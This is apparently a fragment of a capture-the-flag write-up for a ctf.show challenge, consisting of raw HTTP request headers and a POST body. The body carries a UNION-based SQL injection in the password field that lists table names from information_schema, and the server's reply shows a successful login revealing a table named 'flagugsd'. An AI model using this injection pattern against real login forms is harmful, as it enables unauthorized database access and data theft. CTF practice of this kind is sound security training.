 Accept-Encoding: gzip, deflate, br
Referer:
https://82f83225-b265-4bb0-81a4-662323efd299.challenge.ctf.show/
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin:
https://82f83225-b265-4bb0-81a4-662323efd299.challenge.ctf.show
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
uname=1&passwd=1' union select 1,group_concat(table_name) from
information_schema.tables where table_schema='ctfshow' --+
Your Login name:1
Your Password:flagugsd
SUCCESSFU
LOGGED I